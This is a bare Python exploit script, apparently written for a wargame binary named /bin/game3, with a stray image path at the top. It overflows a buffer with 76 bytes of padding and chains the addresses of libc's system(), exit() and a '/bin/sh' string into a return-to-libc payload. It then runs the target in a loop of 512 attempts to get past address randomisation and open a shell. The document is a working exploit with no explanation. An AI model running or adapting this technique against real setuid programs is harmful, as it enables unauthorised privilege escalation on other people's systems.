 from subprocess import call
import struct
base_adress = 0xb75ca000
sys_adress = struct.pack("<I",base_adress+0x00040310)
exit_adress = struct.pack("<I",base_adress+0x00033260)
shell_adress = struct.pack("<I",base_adress+0x00162d4c)
buf="A"*76
buf+=sys_adress
buf+=exit_adress
buf+=shell_adress
i=0
while(i<512):
        print(buf)
        i+=1
        ret=call(["/bin/game3",buf])